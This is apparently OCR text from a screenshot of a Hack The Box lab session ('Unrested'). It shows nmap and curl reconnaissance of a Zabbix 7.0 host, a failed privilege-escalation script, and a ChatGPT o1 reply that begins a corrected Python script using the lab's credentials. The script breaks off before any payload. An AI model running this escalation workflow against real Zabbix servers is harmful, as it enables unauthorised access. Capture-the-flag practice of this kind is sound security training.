 Home
10.0.2.3
Kali
1 2 3 4
3
10.10.14.151
root@kali: ~/Documents/hack-challenge/openai
File Actions Edit View Help
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 14.25 seconds
(root㉿ kali)-[~/Documents/hack-challenge/opena]
# curl -v 10.10.11.50
* Trying 10.10.11.50:80...
* Connected to 10.10.11.50 (10.10.11.50) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: 10.10.11.50
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Thu, 13 Feb 2025 22:13:33 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Last-Modified: Mon, 02 Dec 2024 11:42:04 GMT
< ETag: "6c-62848099c426d"
< Accept-Ranges: bytes
< Content-Length: 108
< Vary: Accept-Encoding
< Content-Type: text/html
<
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="0; URL='/zabbix/'" />
</head>
</html>
* Connection #0 to host 10.10.11.50 left intact
(root㉿ kali)-[~/Documents/hack-challenge/opena]
# searchsploit zabbix 7.0
Exploits: No Results
Shellcodes: No Results
(root㉿ kali)-[~/Documents/hack-challenge/opena]
# nano zabbix_escalation.py
(root㉿ kali)-[~/Documents/hack-challenge/opena]
# chmod +x zabbix_escalation.py
(root㉿ kali)-[~/Documents/hack-challenge/opena]
# ./zabbix_escalation.py
[*] Attempting to obtain auth token...
[!] Zabbix API Error: {'code': -32602, 'message': 'Invalid params.', 'data': 'Invalid parameter "/": unexpected parameter "user".'}
[!] Failed to get auth token.
CHATGPT O1
To return to your computer, press Ctrl+Alt.
HTB Challenge Recon
Unrested: Dashboard
Zabbix Zabbix version 7.0
https://chatgpt.com/c/67ae6de6-5320-8010-9862-41e78dab56cf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ChatGPT o1
(root㉿kali)-[~/Documents/hack-challenge/openai]
#
Reasoned for 12 seconds
It looks like Zabbix 7.0 changed the JSON-RPC parameters for login. In older versions, user.login
expected "user" and "password", but the error suggests that in 7.0, it now wants different parameter
keys—most likely "username" instead of "user".
Below is an updated Python script that uses "username" and "password" in the user.login method
call. Try this version:
python
Copied Edit
#!/usr/bin/env python3
import requests
import json
# Adjust these values if necessary
ZABBIX_URL = "http://10.10.11.50/zabbix/api_jsonrpc.php"
USERNAME = "matthew"
PASSWORD = "96qzn0h2e1k3"
headers = {
"Content-Type": "application/json-rpc"
}
def zabbix_api_call(method, params, auth=None, request_id=1):
"""
Helper function to send JSON-RPC requests to the Zabbix API.
"""
payload = {
"jsonrpc": "2.0",
"method": method,
"params": params,
"id": request_id
}
Ask anything
Search
ChatGPT can make mistakes. Check important info.